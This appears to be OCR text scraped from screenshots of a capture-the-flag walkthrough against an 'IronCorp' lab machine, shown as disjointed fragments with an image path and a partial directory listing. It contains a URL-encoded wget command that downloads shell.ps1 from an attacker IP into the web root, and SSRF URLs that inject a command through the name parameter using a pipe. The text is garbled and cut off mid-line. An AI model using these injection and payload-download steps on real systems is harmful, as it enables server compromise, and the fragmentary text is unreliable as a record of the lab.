 Hello
%20wget%20%22http://10.8.163.164/shell.ps1%22%20-outfile%20%22E:\xampp\htdocs\internal
My name is:
http://admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|p...
Vol
http://admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|po...
Volume Seri
Directory of E:\xampp\htdocs\internal
04/11/2020 09:11 AM